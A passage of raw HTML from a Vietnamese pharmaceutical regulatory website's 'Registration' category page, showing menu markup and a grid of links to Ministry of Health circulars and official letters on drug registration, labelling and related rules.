rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\">T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-01-2018-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-01-2018-tt-byt\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\">T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_39" id="tdi_40" data-td_block_id="tdi_39" data-td_filter_value="" href="https://vnras.com/references/">All</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_41" data-td_block_id="tdi_39" data-td_filter_value="1044" href="https://vnras.com/references/book/">BOOKS/SÁCH</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_42" data-td_block_id="tdi_39" data-td_filter_value="2778" href="https://vnras.com/references/brand-pis/">Brand PIs/HDSD Biệt Dược Gốc</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_43" data-td_block_id="tdi_39" data-td_filter_value="221" href="https://vnras.com/references/drug-formulary-pharmacopoeia/">DF &amp; Pharmacopoeia/Dược Điển &amp; Dược Thư</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_44" data-td_block_id="tdi_39" data-td_filter_value="229" href="https://vnras.com/references/forms/">FORMS/MẪU THỦ TỤC HÀNH CHÍNH</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_45" data-td_block_id="tdi_39" data-td_filter_value="1987" href="https://vnras.com/references/gps-references/">GPs Materials/Tài liệu GPs</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_46" data-td_block_id="tdi_39" data-td_filter_value="234" href="https://vnras.com/references/pharmacovigilance-materials/">PV Materials/Tài liệu cảnh giác Dược</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_47" data-td_block_id="tdi_39" data-td_filter_value="218" href="https://vnras.com/references/registration-material/">Registration Material/Tài liệu đăng ký</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_48" data-td_block_id="tdi_39" data-td_filter_value="1988" href="https://vnras.com/references/training/">Training/Tập huấn</a></div></div><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" /></a></div>                <a href="https://vnras.com/references/" class="td-post-category">REFERENCES/TÀI LIỆU THAM KHẢO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang/"  rel="bookmark" title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”">Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong/"  rel="bookmark" class="td-image-wrap " title="Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs Hồ Hoàng Kim – EDICU – BV Nguyễn Tri Phương" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong/"  rel="bookmark" title="Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs Hồ Hoàng Kim – EDICU – BV Nguyễn Tri Phương">Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu/"  rel="bookmark" class="td-image-wrap " title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Sách Tố Nữ kinh" title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu/"  rel="bookmark" title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu">Tìm hiểu nội dung và tải miễn phí sách Tố Nữ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat/"  rel="bookmark" class="td-image-wrap " title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2024/04/martindale-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2024/04/martindale-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2024/04/martindale-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat/"  rel="bookmark" title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất">FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20820"><a href="https://vnras.com/duoc-lieu/">HERBAL MEDICINE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25974"><a href="https://vnras.com/drugs-information/">DRUGS INFORMATION</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://vnras.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://vnras.com/">
                <img src="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png" alt="" />
                <span class="td-visual-hidden">Vietnam Regulatory Affairs Society &#8211; Luật Dược Việt Nam</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_49 td_block_template_1">
<style>.tdi_49.td-a-rec{text-align:center}.tdi_49.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_49 .td-element-style{z-index:-1}.tdi_49.td-a-rec-img{text-align:left}.tdi_49.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_49.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a  href="https://trungtamthuoc.com/hoat-chat" rel="dofollow"><img alt="" style="border: 1px dotted #ccc;max-height: 84px;" src="/wp-content/uploads/2024/05/tra-cuu-duoc-thu.jpg" /></a></div>


</div>
</div>                </div>
                    </div>
    </div>

</div>


            </div>



            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://vnras.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in REGULATIONS/VĂN BẢN" class="entry-crumb" href="https://vnras.com/regulations/">REGULATIONS/VĂN BẢN</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Registration/Đăng ký</span></div></div>

                        <h1 class="entry-title td-page-title">Registration/Đăng ký</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_51" data-td_block_id="tdi_50" href="https://vnras.com/regulations/registration/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_52" data-td_block_id="tdi_50" href="https://vnras.com/regulations/registration/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_53" data-td_block_id="tdi_50" href="https://vnras.com/regulations/registration/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_54" data-td_block_id="tdi_50" href="https://vnras.com/regulations/registration/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_55" data-td_block_id="tdi_50" href="https://vnras.com/regulations/registration/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_56" data-td_block_id="tdi_50" href="https://vnras.com/regulations/registration/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_57 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style></style><div id=tdi_57 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://vnras.com/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu/"  rel="bookmark" class="td-image-wrap " title="Bảo vệ: Công văn Bộ Khoa học Công nghệ gửi Bộ Y tế về việc ghi nhãn phụ đối với sản phẩm thuốc nhập khẩu" ><img width="534" height="460" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2021/09/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-534x460.jpg"   alt="" title="Bảo vệ: Công văn Bộ Khoa học Công nghệ gửi Bộ Y tế về việc ghi nhãn phụ đối với sản phẩm thuốc nhập khẩu" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://vnras.com/regulations/registration/" class="td-post-category">Registration/Đăng ký</a>                        <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu/"  rel="bookmark" title="Bảo vệ: Công văn Bộ Khoa học Công nghệ gửi Bộ Y tế về việc ghi nhãn phụ đối với sản phẩm thuốc nhập khẩu">Bảo vệ: Công văn Bộ Khoa học Công nghệ gửi Bộ Y tế về việc ghi nhãn phụ đối với sản phẩm thuốc nhập...</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://vnras.com/author/nguyen-hoang-cuong/">Admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-01T14:45:01+07:00" >2021-09-01</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://vnras.com/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu/"  rel="bookmark" class="td-image-wrap " title="Thông tư 21/2018/TT-BYT ngày 12 tháng 9 năm 2018 quy định việc đăng ký thuốc cổ truyền, dược liệu" ><img width="265" height="198" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/10/vnras5-265x198.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/10/vnras5-265x198.jpg 265w, https://vnras.com/wp-content/uploads/2018/10/vnras5-80x60.jpg 80w, https://vnras.com/wp-content/uploads/2018/10/vnras5-534x400.jpg 534w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Thông tư 21/2018/TT-BYT ngày 12 tháng 9 năm 2018 quy định việc đăng ký thuốc cổ truyền, dược liệu" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://vnras.com/regulations/registration/" class="td-post-category">Registration/Đăng ký</a>                        <h3 class="entry-title td-module-title"><a href="https://vnras.com/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu/"  rel="bookmark" title="Thông tư 21/2018/TT-BYT ngày 12 tháng 9 năm 2018 quy định việc đăng ký thuốc cổ truyền, dược liệu">Thông tư 21/2018/TT-BYT ngày 12 tháng 9 năm 2018 quy định việc đăng ký thuốc cổ truyền, dược liệu</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://vnras.com/cong-van-14942-qld-dk-nam-2018/"  rel="bookmark" class="td-image-wrap " title="Công văn 14942/QLD-ĐK năm 2018 triển khai sổ tay hướng dẫn đăng ký thuốc" ><img width="265" height="198" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/08/14942_QLD_ĐK_2018_VNRAS-265x198.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/08/14942_QLD_ĐK_2018_VNRAS-265x198.jpg 265w, https://vnras.com/wp-content/uploads/2018/08/14942_QLD_ĐK_2018_VNRAS-300x225.jpg 300w, https://vnras.com/wp-content/uploads/2018/08/14942_QLD_ĐK_2018_VNRAS-80x60.jpg 80w, https://vnras.com/wp-content/uploads/2018/08/14942_QLD_ĐK_2018_VNRAS-650x486.jpg 650w, https://vnras.com/wp-content/uploads/2018/08/14942_QLD_ĐK_2018_VNRAS-559x420.jpg 559w, https://vnras.com/wp-content/uploads/2018/08/14942_QLD_ĐK_2018_VNRAS.jpg 450w" sizes="(max-width: 265px) 100vw, 265px"  alt="Công văn 14942/QLD-ĐK năm 2018" title="Công văn 14942/QLD-ĐK năm 2018 triển khai sổ tay hướng dẫn đăng ký thuốc" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://vnras.com/regulations/registration/" class="td-post-category">Registration/Đăng ký</a>                        <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-14942-qld-dk-nam-2018/"  rel="bookmark" title="Công văn 14942/QLD-ĐK năm 2018 triển khai sổ tay hướng dẫn đăng ký thuốc">Công văn 14942/QLD-ĐK năm 2018 triển khai sổ tay hướng dẫn đăng ký thuốc</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://vnras.com/cong-van-6477-qld-dk-cap-nhat-thong-tu-so-07-2017-tt-byt-ban-hanh-danh-muc-thuoc-ke-don/"  rel="bookmark" class="td-image-wrap " title="Công văn 6477/QLD-ĐK cập nhật thông tư số 07/2017 TT/BYT ban hành danh mục thuốc không kê đơn" ><img width="265" height="198" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/04/ảnh-phong-cảnh-265x198.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/04/ảnh-phong-cảnh-265x198.jpg 265w, https://vnras.com/wp-content/uploads/2018/04/ảnh-phong-cảnh-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="Công văn 6477/QLD-ĐK cập nhật thông tư số 07/2017 TT/BYT ban hành danh mục thuốc kê đơn" title="Công văn 6477/QLD-ĐK cập nhật thông tư số 07/2017 TT/BYT ban hành danh mục thuốc không kê đơn" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://vnras.com/regulations/registration/" class="td-post-category">Registration/Đăng ký</a>                        <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-6477-qld-dk-cap-nhat-thong-tu-so-07-2017-tt-byt-ban-hanh-danh-muc-thuoc-ke-don/"  rel="bookmark" title="Công văn 6477/QLD-ĐK cập nhật thông tư số 07/2017 TT/BYT ban hành danh mục thuốc không kê đơn">Công văn 6477/QLD-ĐK cập nhật thông tư số 07/2017 TT/BYT ban hành danh mục thuốc không kê đơn</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://vnras.com/thong-tu-05-2018-tt-bct-quy-dinh-ve-xuat-xu-hang-hoa/"  rel="bookmark" class="td-image-wrap " title="Thông tư 05/2018/TT-BCT quy định về xuất xứ hàng hóa" ><img width="265" height="198" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/04/VNRAS61-265x198.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/04/VNRAS61-265x198.jpg 265w, https://vnras.com/wp-content/uploads/2018/04/VNRAS61-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="Thông tư 05/2018/TT-BCT" title="Thông tư 05/2018/TT-BCT quy định về xuất xứ hàng hóa" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://vnras.com/regulations/registration/" class="td-post-category">Registration/Đăng ký</a>                        <h3 class="entry-title td-module-title"><a href="https://vnras.com/thong-tu-05-2018-tt-bct-quy-dinh-ve-xuat-xu-hang-hoa/"  rel="bookmark" title="Thông tư 05/2018/TT-BCT quy định về xuất xứ hàng hóa">Thông tư 05/2018/TT-BCT quy định về xuất xứ hàng hóa</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/circular-01-2018-tt-byt-drug-pharmaceutical-ingredient-labeling-package-insert/"  rel="bookmark" class="td-image-wrap " title="Circular 01/2018/TT-BYT ON DRUG, PHARMACEUTICAL INGREDIENT LABELING AND PACKAGE INSERT" ><img width="324" height="160" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/01/VNRAS25-324x160.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/01/VNRAS25-324x160.jpg 324w, https://vnras.com/wp-content/uploads/2018/01/VNRAS25-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Circular 01/2018/TT-BYT" title="Circular 01/2018/TT-BYT ON DRUG, PHARMACEUTICAL INGREDIENT LABELING AND PACKAGE INSERT" /></a></div>                <a href="https://vnras.com/regulations/registration/" class="td-post-category">Registration/Đăng ký</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/circular-01-2018-tt-byt-drug-pharmaceutical-ingredient-labeling-package-insert/"  rel="bookmark" title="Circular 01/2018/TT-BYT ON DRUG, PHARMACEUTICAL INGREDIENT LABELING AND PACKAGE INSERT">Circular 01/2018/TT-BYT ON DRUG, PHARMACEUTICAL INGREDIENT LABELING AND PACKAGE INSERT</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vnras.com/author/nguyen-hoang-cuong/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-22T20:56:05+07:00" >2018-01-22</time></span>                <span class="td-module-comments"><a href="https://vnras.com/circular-01-2018-tt-byt-drug-pharmaceutical-ingredient-labeling-package-insert/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/thong-tu-01-2018-tt-byt/"  rel="bookmark" class="td-image-wrap " title="Thông tư 01/2018/TT-BYT quy định nhãn thuốc, nguyên liệu làm thuốc và tờ hướng dẫn sử dụng thuốc" ><img width="324" height="160" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/01/thong_tu_01_2018_tt_byt-324x160.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/01/thong_tu_01_2018_tt_byt-324x160.jpg 324w, https://vnras.com/wp-content/uploads/2018/01/thong_tu_01_2018_tt_byt-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Thông tư 01/2018/TT-BYT" title="Thông tư 01/2018/TT-BYT quy định nhãn thuốc, nguyên liệu làm thuốc và tờ hướng dẫn sử dụng thuốc" /></a></div>                <a href="https://vnras.com/regulations/registration/" class="td-post-category">Registration/Đăng ký</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/thong-tu-01-2018-tt-byt/"  rel="bookmark" title="Thông tư 01/2018/TT-BYT quy định nhãn thuốc, nguyên liệu làm thuốc và tờ hướng dẫn sử dụng thuốc">Thông tư 01/2018/TT-BYT quy định nhãn thuốc, nguyên liệu làm thuốc...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vnras.com/author/nacupharm/">nacupharm</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-22T09:10:38+07:00" >2018-01-22</time></span>                <span class="td-module-comments"><a href="https://vnras.com/thong-tu-01-2018-tt-byt/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/official-letter-456-qld-dk-sulfaguanidin-ephedrine-nitroglycerin/"  rel="bookmark" class="td-image-wrap " title="The official letter 456/QLD-ĐK about: registration, importing purchase orders of Sulfaguanidin-containing drugs, oral single ingredient drugs containing Ephedrine, oral Nitroglycerin-containing drugs" ><img width="324" height="160" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/01/ByWotXBCIAA_6Dp-324x160.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/01/ByWotXBCIAA_6Dp-324x160.jpg 324w, https://vnras.com/wp-content/uploads/2018/01/ByWotXBCIAA_6Dp-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="The official letter 456/QLD-ĐK" title="The official letter 456/QLD-ĐK about: registration, importing purchase orders of Sulfaguanidin-containing drugs, oral single ingredient drugs containing Ephedrine, oral Nitroglycerin-containing drugs" /></a></div>                <a href="https://vnras.com/regulations/registration/" class="td-post-category">Registration/Đăng ký</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/official-letter-456-qld-dk-sulfaguanidin-ephedrine-nitroglycerin/"  rel="bookmark" title="The official letter 456/QLD-ĐK about: registration, importing purchase orders of Sulfaguanidin-containing drugs, oral single ingredient drugs containing Ephedrine, oral Nitroglycerin-containing drugs">The official letter 456/QLD-ĐK about: registration, importing purchase orders of Sulfaguanidin-containing...</a></h3>
            <div class="td-module-meta-info">
